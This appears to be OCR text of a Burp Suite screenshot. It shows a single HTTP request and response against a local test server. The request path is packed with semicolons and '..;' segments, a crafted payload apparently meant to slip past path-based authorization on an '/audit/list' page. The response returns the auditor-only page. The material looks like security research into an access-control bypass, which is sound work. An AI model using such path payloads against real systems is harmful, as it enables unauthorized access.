 Request
Pretty Raw Hex \n ≡
1 GET /123;/..;345/;../.;/su18/..;/;/;///////;/;/;awdwadwa/audit/list
HTTP/1.1
2 Host: 127.0.0.1:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4817.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh,en;q=0.9,zh-CN;q=0.8
8 Connection: close
9
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200
2 Content-Length: 41
3 Date: Thu, 13 Jan 2022 15:06:50 GMT
4 Connection: close
5
6 you have to be auditor to view this page
7